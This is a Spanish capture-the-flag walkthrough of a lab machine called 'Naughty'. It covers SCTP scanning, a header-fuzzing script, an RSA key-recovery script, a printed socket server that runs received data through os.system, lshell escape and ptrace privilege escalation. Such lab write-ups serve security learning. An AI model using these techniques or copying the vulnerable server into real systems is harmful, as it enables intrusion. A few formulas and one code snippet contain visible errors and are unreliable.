Naughty - S4vitar
Buenas! Hoy completaremos la máquina Naughty de S4vitar, donde tocaremos los siguientes puntos:
- SCTP Port Scan (nmap)
- Using socat to access services
- Special Virtual Hosting
- Headers Discovery (Python Fuzzing Script) - Header Authentication
- Advanced Cryptography Challenge
- Limited Shell Bypass (lshell) - ED Command
- Abusing Unix Socket Files
- Abusing PTRACE_SCOPE (Privilege Escalation)
Reconocimiento
Escaneo de puertos
Antes de comenzar con el escaneo de puertos, tendremos que saber la IP de la máquina, utilizaremos la herramienta arp-scan
1
2
3
4
5
6
7
❯ arp-scan -I eth0 --localnet
Interface: eth0, type: EN10MB, MAC: 00:0c:29:94:9a:ee, IPv4: 192.168.8.184
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.8.1 62:04:c0:fb:93:e0 (Unknown: locally administered)
192.168.8.172 e0:70:ea:c6:b4:0b HP Inc.
192.168.8.172 e0:70:ea:c6:b4:0b HP Inc. (DUP: 2)
192.168.8.185 00:0c:29:8e:ff:47 VMware, Inc.
Ahora que sabemos que la IP de la máquina es la 192.168.8.185, realizaremos el escaneo de puertos
1
2
3
4
5
6
7
8
9
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 192.168.8.185 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-15 17:11 CEST
Initiating ARP Ping Scan at 17:11
Scanning 192.168.8.185 [1 port]
Completed ARP Ping Scan at 17:11, 0.15s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 17:11
Scanning 192.168.8.185 [65535 ports]
Completed SYN Stealth Scan at 17:11, 5.19s elapsed (65535 total ports)
No hay ningún puerto abierto por TCP, asi que realizaremos un escaneo por UDP
1
2
3
4
5
6
7
❯ nmap --open -T5 -v -n -sU 192.168.8.185 -p-
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-15 17:14 CEST
Initiating ARP Ping Scan at 17:14
Scanning 192.168.8.185 [1 port]
Completed ARP Ping Scan at 17:14, 0.10s elapsed (1 total hosts)
Initiating UDP Scan at 17:14
Scanning 192.168.8.185 [65535 ports]
Por UDP ni por TCP hay ningún puerto abierto, pensando en los protocolos, podemos pensar en el protocolo SCTP, nmap lo escanea con el parámetro -sY
1
2
3
4
5
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 192.168.8.185 -sY
Nmap scan report for 192.168.8.185
PORT STATE SERVICE REASON
22/sctp open ssh init-ack ttl 64
80/sctp open http init-ack ttl 64
Ahora que tenemos los dos puertos abiertos, realizaremos un escaneo más exhaustivo
1
2
3
4
5
6
7
8
❯ nmap -sCVY -p22,80 192.168.8.185 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-15 17:16 CEST
Nmap scan report for naughty (192.168.8.185)
Host is up (0.00044s latency).
PORT STATE SERVICE VERSION
22/sctp open tcpwrapped
80/sctp open tcpwrapped
No nos reporta nada, asi que con socat montaremos 2 túneles para que el puerto 22 por TCP de nuestro localhost sea el puerto 22 por SCTP, lo mismo por el puerto 80
Ahora realizaremos el escaneo apuntando a nuestro localhost
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ nmap -sCV -p22,80 127.0.0.1 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-15 17:21 CEST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.00023s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Ubuntu 5ubuntu1.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 7bf3bcae0fc5f228bfaae71a8ca268c8 (RSA)
| 256 84bc45e260008053e31b531eeaf84fae (ECDSA)
|_ 256 c12e43f3f1c539fa02db6d8b4b1ca927 (ED25519)
80/tcp open http Apache httpd
|_http-title: 403 Forbidden
|_http-server-header: Apache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web (SCTP 80)
Si accedemos a la página web nos devuelve un 403 forbidden
Tendremos que añadir el dominio naughty.htb al archivo /etc/hosts, en vez de apuntar a la máquina apuntaremos a nuestro localhost
Ahora si accedemos a la página web por el dominio vemos lo siguiente

Fuzzearemos por directorios con la herramienta wfuzz
Ya que hay demasiadas redirecciones, le añadiremos el parámetro -L para que siga las redirecciones, vemos la página /login
Si visitamos la web, es una página de login, parece ser un rabbit hole
Fuzzearemos por la extensión .html con wfuzz, encontramos la página /admin.html

Si visitamos la página web, nos devuelve un 403 y nos redirige a /403.html
Si nos fijamos en la cabecera de la request, nos fijamos en la cabecera NaughtyUser: 1
Consola como wh1tedrvg0n
Web
Podemos usar el diccionario /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt para cambiar el diccionario y que empiece por Naughty y fuzzear
Podemos usar expresiones regulares para meter la cadena Naughty antes que la palabra del diccionario
Ahora que vemos que el comando funciona, podemos meter todas las entradas del diccionario a un archivo
Podemos usar este script de python para fuzzear las cabeceras
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
from pwn import *
import requests
admin_url = "http://naughty.htb/admin.html"
def testHeaders():
f = open("headers.txt", "r")
for header in f.readlines():
header = header.strip("\n")
headers = {
"%s" % header: "1"
}
r = requests.get(admin_url, headers=headers)
if len(r.content) != 1681:
print("Header válida: %s" % header)
sys.exit(0)
if __name__ == '__main__':
testHeaders()

Tras esperar un poco, nos devuelve la cabecera NaughtyAdmid
Podemos meter la cabecera en Burpsuite para que no tengamos que cambiarla manualmente
Ahora si accedemos a /admin.html veremos la página web real
Si vamos a la foto de perfil de la cuenta tenemos dos opciones, profile y mail, si nos metemos a profile hay información, pero nada relevante

Si nos vamos a mail, vemos una conversación entre Nisrim Ahmed y Lenore Robinson sobre la primera conexión al servidor, en esta se comparten un zip encriptado por “una contraseña para encriptar malware” y la clave publica de wh1tedrvg0n
La contraseña utilizada en el zip es infected, ya que se utiliza normalmente para encriptar zips con malware

El zip contiene unas instrucciones, un mensaje encriptado y un script oculto de Ruby
RSA
El script de Ruby es el siguiente
Desencriptación RSA
Antes que todo, vamos a comenzar con los conceptos básicos, RSA usa estos valores
1
n e d p q
Antes de comenzar, analicemos uno por uno y como se obtienen de la clave pública
n es un modúlo que se obtiene por la multiplicación de dos números primos, p y q, se puede obtener de la clave pública
1
n = p * q
e es el exponente público, que también se puede obtener de la clave pública
1
e
p y q son los 2 números primos que multiplicados dan n, solo se pueden conseguir factorizando n
1
2
3
n = p * q
p = n//q
q = p * n
Por último, d se define como la función modular multiplicativa inversa de e y de m
1
d = modinv(e, m)
Pero, ¿como se saca m? m es el resultado de nmenos p más q menos 1
1
m = n-(p+q-1)
Construcción de la clave RSA privada
Con python importaremos la clave pública para sacar los valores de e y m
El valor de n es demasiado grande para factorizarse en la web factordb, en el script de Ruby vemos que para calcular q se usa la modular inversa de p, asi que podemos expresar q de otra manera
1
q = OpenSSL::BN.new(e).mod_inverse(p)
1
2
3
4
5
6
7
8
9
q = mod_inverse(p)
q = e^(-1)*mod(p)
q*e = e*(e^(-1))*mod(p)
q*e = (e/e)*mod(p)
q*e = 1*mod(p)
Siguiendo la relación de congruencia, 1*mod(p) vale k*p + 1, donde k es el multiplicador, por lo tanto, tenemos lo siguiente:
q*e = k*p+1
En este punto, podemos intentar a despejar p, para esto restaremos 1 a ambos lados
1
2
3
4
5
q*e-1 = k*p+1-1
q*e-1 = k*p
p = ((q*e-1)/k)
En este punto vemos que tenemos dos incognitas, asi que no podremos seguir. Sin embargo, vamos a intentar despejar q, comenzaremos desde el siguiente punto
1
p = ((q*e-1)/k)
Vamos a multiplicar q en ambos lados para hacerlos equivalentes
1
2
3
4
5
p*q = q*((q*e-1)/k)
p*q = (q^2*e-q)/k
k*p*q = q^2*e-q
En este punto, si pasamos todo a la izquierda, tendríamos lo siguiente
1
q^2*e-q-k*p*q = 0
Es una función cuadrática (ax^2 + bx + c = 0)
En nuestro caso, q solo puede tener un valor positivo, ya que si q es negativo no nos valdría.
La expresión seguiría asi
1
2
3
4
5
q^2*e-q-k*p*q = 0
q = (-(-1) + raiz((-1)^2-4*(e)*(-k*p*q))/2e
q = (1 + raiz(1+4*e*k*p*q))/2e
Desde que n = p*q podemos crear la expresión final
1
q = (1 + raiz(1+4*e*k*n))/2e
Ahora que podemos calcular q, si aplicamos fuerza bruta sobre k, ya que tenemos el resto de los valores, usaremos las siguientes librerías
1
2
3
4
5
#!/usr/bin/python3
from Crypto.PublicKey import RSA
from Crypto.Util.number import *
import gmpy2

Primero obtendremos los valores de n y e

Ahora podemos empezar a aplicar fuerza bruta sobre k
Para esto, aislaremos la parte de la raíz cuadrada y validaremos a ver si con algún valor de k nos da una raiz perfecta.
Ahora si ejecutamos el script, se nos devuelven diferentes valores

Algo en lo que nos podemos fijar es en el estado booleano, donde si la raiz cuadrada es perfecta se nos devolverá un true, asi que filtraremos
Ahora que ya tenemos q, también tenemos el valor de p dado que p = n//q
Los valores que necesitamos para construir una clave privada son n, e, d, p y q
d es la última incógnita a calcular, el valor de d se puede calcular con la función multiplicativa modular inversa de e y m
1
2
3
4
5
6
7
8
9
10
11
12
def egcd(a, b):
if a == 0:
return (b, 0, 1)
else:
g, y, x == egcd(b % a, a)
return (g, x - (b // a) * y, y)
def modinv(a, m):
g, x, y = egcd(a, m)
if g != 1:
raise Exception('modular inverse does not exist')
else:
return x % m
Esta función tiene que recibir los valores de e y m, m se puede calcular con n-(p+q-1), el script final quedaría así
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
#!/usr/bin/python3
from Crypto.PublicKey import RSA
from Crypto.Util.number import *
import gmpy2, time
f = open("wh1tedrvg0n.pem", "r")
key = RSA.importKey(f.read())
print("[*] e: " + str(key.e))
print("[*] n: " + str(key.n))
e = key.e
n = key.n
def egcd(a, b):
if a == 0:
return (b, 0, 1)
else:
g, y, x = egcd(b % a, a)
return (g, x - (b // a) * y, y)
def modinv(a, m):
g, x, y = egcd(a, m)
if g != 1:
raise Exception('modular inverse does not exist')
else:
return x % m
for k in range(1, 1000000):
if gmpy2.iroot(1+4*e*n*k, 2)[1] == True:
q = (1+int(gmpy2.iroot(1+4*e*n*k, 2)[0]))//(2*e)
if n % q == 0:
print("\n[*] q: " + str(q))
print("\n[*] k: " + str(k))
break
p = n//q
print("\n[*] p: " + str(p))
m = n-(p+q-1)
d = modinv(e, m)
key = RSA.construct((n, e, d, p, q))
print("\n" + key.exportKey().decode().strip('\n') + '\n')
Ahora metemos la clave privada en un archivo y decodificaremos el mensaje
Consola como S4vitar
Bypass lshell
Si nos fijamos, el comando cat no es más que un ed, asi que bypassear esto es fácil

Si nos dirijimos al directorio personal del usuario S4vitar, nos encontramos con la user flag (la cúal no podemos leer) y un directorio llamado work, donde hay un archivo server.py, unas notas y un archivo socket
El script de python es el siguiente
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
import socket
import os, os.path
import time
from collections import deque
import signal, sys
def def_handler(sig, frame):
print("\n\n[!] Exiting...\n")
os.remove("/home/s4vitar/work/socket_test.s")
sys.exit(1)
signal.signal(signal.SIGINT, def_handler)
def serverSocket():
server = socket.socket(socket.AF_UNIX, socket.SOCK_STREAM)
server.bind("/home/s4vitar/work/socket_test.s")
os.system("chmod o+rw /home/s4vitar/work/socket_test.s")
while True:
server.listen(1)
conn, addr = server.accept()
datagram = conn.recv(1024)
if datagram:
print(datagram)
os.system(datagram)
conn.close()
def deleteSocket():
if os.path.exists("/home/s4vitar/work/socket_test.s"):
os.remove("/home/s4vitar/work/socket_test.s")
if __name__ == '__main__':
deleteSocket()
serverSocket()
En este post de HackTricks nos dicen como explotar los archivos socket de unix

Ahora que tenemos el archivo socket explotable, vamos a ejecutar el comando whoami y escribirlo en un archivo en /tmp para ver si se ejecuta el comando
Ahora que tenemos ejecución de comandos, nos enviaremos una consola a nuestro equipo
Consola como root
Podemos ver que el usuario S4vitar está en el grupo sudo, pero al no tener la contraseña no podemos ejecutar ningún comando como root

Subiremos el pspy para listar procesos del sistema, vemos que el usuario root se convierte en s4vitar, ejecuta un par de archivos y ejecuta el comando sudo whoami
Podemos aprovecharnos del “token” que genera el usuario S4vitar al ejecutar el comando sudo whoami, para si el ptrace_scope está habilitado elevar nuestros privilegios, está habilitado

Usaremos este exploit de ExploitDB para elevar nuestro privilegio
Al ejecutar el exploit y esperar un momento a que el usuario ejecute el comando, tendremos una shell como el usuario root!
¡Nos vemos a la próxima!